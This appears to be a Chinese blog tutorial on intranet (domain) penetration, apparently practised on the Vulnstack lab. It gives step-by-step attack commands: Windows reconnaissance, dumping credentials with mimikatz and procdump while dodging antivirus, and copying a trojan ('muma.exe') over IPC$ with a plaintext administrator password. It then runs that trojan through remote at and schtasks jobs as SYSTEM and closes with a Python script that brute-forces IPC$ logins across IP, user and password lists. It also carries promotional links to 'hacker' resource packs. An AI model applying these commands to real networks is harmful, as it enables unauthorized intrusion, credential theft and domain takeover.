- 1ASP.Net中常用的正则表达式_asp 正则 / /g

- 2cocos2dx-3.0(21) 移植android平台 说多了都是泪

- 3python编写的“外星人入侵”游戏(内有源码)_ptython 外星人入侵 源码

- 4鸿蒙arkTs Toast抽取 及使用

- 5QML学习三:锚布局_qml锚点布局

- 6UGUI 如何代码更改image的背景图片、颜色以及材质_ui改变image组件的材质球

- 7Python正则表达式详解(含丰富案例)_python 正则

- 8vue3的Uniapp用renderjs 进行视频切图操作_renderjs支持vue3

- 9unity的C#学习——可空类型、可空运算符与空值合并运算符_nullable

和double? - 10Unity视频播放器插件AVProVideo的使用_unity avprovideo

实战 | 手把手教你如何进行内网渗透_如何进行网络渗透

赞

踩

0x00 Preface

内网渗透主要是基于前期外围打点getshell的webserver,通过收集webserver上的信息,然后对其他内网主机进行口令上的攻击,当然也有一些基于漏洞的攻击。

内网相关概念这里不再进行介绍,大家可以自行百度,诸如什么是域、域与工作组的区别、什么是DC、什么是AD等。当然,概念是生涩难懂的,结合实际环境会有助于理解。某内网靶场的详细教程:Vulnstack(一)

内网渗透过程中经常会涉及到内网穿透,如何理解内网穿透以及端口转发、端口映射等相关知识可以参考:如何从零构建对内网穿透的理解

实操部分写的比较草率,主要是为了增强认知、扩展思路、扩充知识面。实际上有很多优秀的集成化工具,很少会拆分开来单独使用这些方法。当然,大多数情况下是要考虑免杀的,免杀时可能会将某一步操作拆分出来,单独进行免杀和利用。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

【点击领取】CSDN大礼包:《对标阿里黑客&网络安全入门&进阶学习资源包》免费分享

0x01 信息收集



查看系统详细信息,如OS版本、补丁安装情况,可以根据这些信息筛选可利用的漏洞:

systeminfo

- 1



查看启动进程,可以根据启动进程判断主机在域中扮演的角色:

net start

- 1



查看进程列表:

tasklist

- 1



查看端口开放情况:

netstat -ano

- 1



判断是否存在域:

net view /domain

- 1



查看主机名、域DNS、IP:

ipconfig /all

- 1



查看域内主机:

net view

- 1



域内主机以域服务器时间为准,故该命令可用于判断DC:

net time /domain

- 1



查看IP:

nslookup 域名

- 1



查看登录信息:

net config workstation

- 1

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

【点击领取】CSDN大礼包:《对标阿里黑客&网络安全入门&进阶学习资源包》免费分享



查看用户信息:

whoami /all

- 1

查看域内用户,可以将其作为字典,对其他主机的密码进行爆破:

net user /domain

- 1



这个命令在DC上可以直接执行,在其他域主机上执行要求打开DC的RPC服务。





探针域内存活主机:

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="

- 1

当然也可以借助nmap、masscan等第三方工具或empire、nishang等第三方脚本,但是使用系统命令的最大好处就是不用考虑免杀。

域内其实还有一台机器STU1,但它开了防火墙,所以是禁ping的,这可能也是前面net view时没有显示STU1的原因。我们关了防火墙再试一遍:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-zABMWtZk-1687664065352)(data:image/svg+xml,%3C%3Fxml version=‘1.0’ encoding=‘UTF-8’%3F%3E%3Csvg width=‘1px’ height=‘1px’ viewBox=‘0 0 1 1’ version=‘1.1’ xmlns=‘http://www.w3.org/2000/svg’ xmlns:xlink=‘http://www.w3.org/1999/xlink’%3E%3Ctitle%3E%3C/title%3E%3Cg stroke=‘none’ stroke-width=‘1’ fill=‘none’ fill-rule=‘evenodd’ fill-opacity=‘0’%3E%3Cg transform=‘translate(-249.000000, -126.000000)]’ fill=‘%23FFFFFF’%3E%3Crect x=‘249’ y=‘126’ width=‘1’ height=‘1’%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E)

计算机用户Hash、明文获取:

mimikatz:Win;mimipenguin:Linux。

计算机各种协议、服务口令的获取:

LaZagne:适用于Windows、Linux、Mac。支持面广,但功能一般。

XenArmor:Win,付费。

探测域内存活主机及地址信息:

自带的内部命令(.bat)、nmap、masscan、powershell第三方脚本:empire、nishang。

需要注意的是,Mimikatz属于第三方软件,直接上传到目标主机可能被杀毒软件查杀,这时我们可以配合官方软件Procdump,将Procdump上传目标主机获取用户信息(该文件不可读),使用本地的Mimikatz打开Procdump获取的用户信息。

mimikatz下载:

https://github.com/gentilkiwi/mimikatz/releases

procdump下载:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump



0x02 IPC&SMB&WMI

前面已经说了,内网渗透主要是基于口令的攻击。同一域内的主机不计其数,域用户不计其数,为了便于记忆和管理,域成员的密码很多都会有重合。当我们拿到某个域成员的密码,就可以利用它把口子越撕越大,不断丰富我们的密码字典,然后不断地对域内主机进行爆破,直至拿下DC。

Windows提供了许多协议和相关功能,我们可以利用这些功能和协议传递用户的凭证进行验证。

一、SMB 协议

SMB 一种客户机/服务器、请求/响应协议。通过 SMB 协议,客户端应用程序可以在各种网络环境下读、写服务器上的文件,以及对服务器程序提出服务请求。此外通过 SMB 协议,应用程序可以访问远程服务器端的文件、以及打印机、邮件槽(mailslot)、命名管道(named pipe)等资源。

在 TCP/IP 环境下,客户机通过 NetBIOS over TCP/IP(或 NetBEUI/TCP 或 SPX/IPX)连接服务器。一旦连接成功,客户机可发送 SMB

命令到服务器上,从而客户机能够访问共享目录、打开文件、读写文件,以及一切在文件系统上能做的所有事情。

这么说吧,域内最重要的是啥?一个是为了保障安全(内网与外网相隔绝),另一个就是资源共享,毕竟大家都是一条船上的人。SMB 协议就是用于实现各种资源的共享的,其中就包括IPC连接中的命名管道。

在Windows NT中SMB基于NBT实现。而在Windows2000中,SMB除了基于NBT的实现,还有直接通过445端口实现。NBT(NetBIOS over TCP/IP):使用137, 138 (UDP) and 139 (TCP)来实现基于TCP/IP的NETBIOS网际互联。

我的理解就是,445是139的升级,139实现条件比445更苛刻,但两者都是为了实现SMB协议,因此两者并不冲突。在WindowsNT中SMB基于NBT实现,即使用139(TCP)端口;而在Windows2000中,SMB除了基于NBT实现,还可以直接通过445端口实现。



二、IPC

IPC(Inter-Process Communication,进程间通信),进程间通信是指两个进程的数据之间产生交互。进程间通信主要方式有共享内存、消息队列、管道等。其中共享内存主要用于同一计算机内进程间通信,消息队列和管道主要用于分布式环境(通信进程位于通过网络连接的不同计算机)。

“命名管道”又名“命名管线”(Named Pipes),是一种简单的进程间通信(IPC)机制,Microsoft Windows大都提供了对它的支持(但不包括Windows CE)。命名管道可在同一台计算机的不同进程之间或在跨越一个网络的不同计算机的不同进程之间,支持可靠的、单向或双向的数据通信。推荐用命名管道作为进程通信方案的一项重要的原因是它们充分利用了Windows内建的安全特性(ACL等)。

与TCP/IP(传输控制协议或internet协议)一样,命名管道是一种通讯协议。它一般用于局域网中,因为它要求客户端必须具有访问服务器资源的权限(SMB协议)。

在快速局域网 (LAN) 环境中,传输控制协议或 Internet 协议 (TCP/IP) 套接字客户端和 Named Pipes 客户端在性能方面不相上下。但是网络速度越慢,TCP/IP 套接字客户端与 Named Pipes 客户端的性能差异越明显。这是因为TCP/IP 套接字的数据传输的效率更高,开销也更少。数据传输还可以利用 TCP/IP 套接字性能增强机制的优点,如开窗口、延迟确认等,这在慢速网络中可能非常有益。而对于命名管道,通常网络通信交互性更强。一个对等项直到另一个对等项使用读取命令请求数据时才发送数据。在开始读取数据前,网络读取一般包括一系列窥视命名管道的信息。这在慢速网络中可能花费非常多并导致过多的网络流量,其它的网络客户端反过来也会受到影响。

使用命名管道的原因一般有两个方面:

- 提高速度:假设同样在局域网中,那么使用命名管道协议会比TCP/IP协议快一些。

- 增加安全性:因为命名管道是只能用于局域网的,那么如果服务器关闭了TCP/IP协议而仅启用命名管道,就可以避免一些安全隐患。

总结一下,FIFOs是共享"命名管道"的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。因此,我们可以基于此实现对用户名和密码的爆破。需要注意的是,IPC$需要139或445端口的支持。



三、WMI

Windows管理工具(WMI)由一组扩展到的Windows驱动程序模型。WMI允许脚本语言(例如VBScript或Windows PowerShell)来本地或远程管理Microsoft Windows个人电脑和服务器。

简单来说,咱们在cmd或者powershell中使用的命令行语言,就是WMI支持的,它提供给我们一个接口如powershell,便于我们管理计算机。

谈及远程管理,延申几个比较重要的端口,如22、23、135、139、445、3389等。139、445端口我们前面已经讨论过了,22端口是linux的ssh,23端口是telnet,3389是远程桌面连接rdp,这些都比较好理解。咱们重点来说一下135端口。

135端口主要用于使用RPC(Remote Procedure Call,远程过程调用)协议并提供DCOM(分布式组件对象模型)服务,通过RPC可以保证在一台计算机上运行的程序可以顺利地执行远程计算机上的代码;使用DCOM可以通过网络直接进行通信,能够包括HTTP协议在内的多种网络传输。

进程间通信(IPC)是在多任务操作系统或联网的计算机之间运行的程序和进程所用的通信技术。有两种类型的进程间通信(IPC)。

本地过程调用(LPC):LPC用在多任务操作系统中,使得同时运行的任务能互相会话。这些任务共享内存空间使任务同步和互相发送信息。

远程过程调用(RPC):RPC类似于LPC,只是在网上工作。RPC开始是出现在Sun微系统公司和HP公司的运行UNⅨ操作系统的计算机中。

简单来说,RPC就是用于支持远程IPC的连接。无论是本地连接还是远程连接,都要依托于VMI服务进行管理。

四、小结

SMB协议用于实现共享,IPC用于建立连接,不连接怎么共享?前面已经说了,共享是包括命名管道的,而命名管道正是连接方式,因此SMB协议的共享其实是包含IPC的,不仅如此,它还依赖于IPC连接。但是归根结底,对于连接后的计算机的远程管理,还是要依托于VMI。

0x03 at&schtasks

at&schtasks用于创建定时任务,其中at<Windows2012,schtasks>=Windows2012。

利用场景:

已拿下内网中一台主机的权限(webserver),掌握该主机的域用户名和密码,知道域内其他用户名。

利用流程:

1.建立IPC连接到目标主机(明文密码)

2.copy要执行的命令脚本到目标主机

3.查看目标时间,创建计划任务(at、schtasks)定时执行copy的脚本

4.删除IPC连接



查看当前网络连接:

net use

- 1



使用明文密码hongrisec@2021与192.168.52.143的god\administrator用户建立远程IPC连接:

net use \\192.168.52.143\ipc$ "hongrisec@2021" /user:god\administrator

- 1





先将恶意文件上传到外围打点时拿下权限的webserver上,再通过前面建立的远程IPC连接将恶意文件从webserver copy到目标主机:

copy C:\Users\liukaifeng01\Desktop\muma.exe \\192.168.52.143\C$

- 1

一、at<Windows2012

Windows2012以下版本,添加计时任务:

at \\192.168.52.143 15:30 C:\muma.exe

- 1

二、schtasks>=Windows2012

Windows2012及以上版本,创建计时任务对应文件:

schtasks /create /s 192.168.52.143 /ru "SYSTEM" /tn adduser /sc DAILY /tr C:\muma.exe /F

- 1

运行adduser任务:

schtasks /run /s 192.168.52.143 /tn adduser

- 1

删除adduser任务:

schtasks /delete /s 192.168.52.143 /tn adduser

- 1



三、impacket

impacket是一个打包好的工具包,里面包含了对于各种协议和系统命令的利用工具。对于at&schtasks,我们可以使用impacket中的atexec.exe,使用它可以轻松地进行远程连接并执行系统命令。

python版impacket下载:

https://github.com/SecureAuthCorp/impacket

exe版impacket下载:

https://gitee.com/RichChigga/impacket-examples-windows

在实战中,当我们拿下了webserver,获取了webserver上的密码以及所有的域用户、本地用户、域内存活主机IP后,我们就可以以用户为用户字典、IP为IP字典、密码为密码字典,进行批量连接(碰撞),探测哪些主机可以成功连接。一旦成功连接,便意味着我们可以通过计划任务等方式拿到连接的主机权限。拿到新的主机权限后,我们就可以获得新的主机密码,然后丰富自己的密码字典,再进行批量连接(碰撞)。循环往复,直至拿下DC。

如上图所示,使用bat脚本只能遍历一个变量,如果想要同时遍历三个变量,可以使用python。例如建立三个列表,使用三个循环进行遍历,循环生成命令执行语句(string),最后使用python os模块中的os.system()函数执行系统命令。但需要注意的是,域内主机上很可能没有python环境,因此我们需要借助python中的pyinstaller模块,它可以将py脚本打包成可执行文件,直接在windows上运行:

pip install pyinstaller pyinstaller -F app.py import os,time ips={ '192.168.3.21', '192.168.3.25', '192.168.3.29', '192.168.3.30', '192.168.3.31', '192.168.3.33' } users={ 'Administrator', 'boss', 'dbadmin', 'fileadmin', 'mack', 'mary', 'vpnadm', 'webadmin' } passs={ 'admin', 'admin!@#45', 'Admin12345' } for ip in ips: for user in users: for mima in passs: exec="net use "+ ""+ip+'\ipc$ '+mima+' /user:god'+user print('--->'+exec+'<---') os.system(exec) time.sleep(1)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17
